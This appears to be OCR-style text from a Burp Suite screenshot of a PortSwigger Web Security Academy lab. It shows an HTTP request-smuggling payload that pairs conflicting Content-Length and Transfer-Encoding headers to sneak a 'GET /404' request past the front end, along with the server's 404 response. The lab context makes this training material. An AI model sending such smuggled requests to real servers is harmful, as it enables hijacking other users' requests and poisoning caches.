 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ac100a3040731e98097c696000200a9.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 107 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /404 HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 try : gotyou
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=BYWF6bxglHndVnsk44TEPXTIoxb6L29H; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"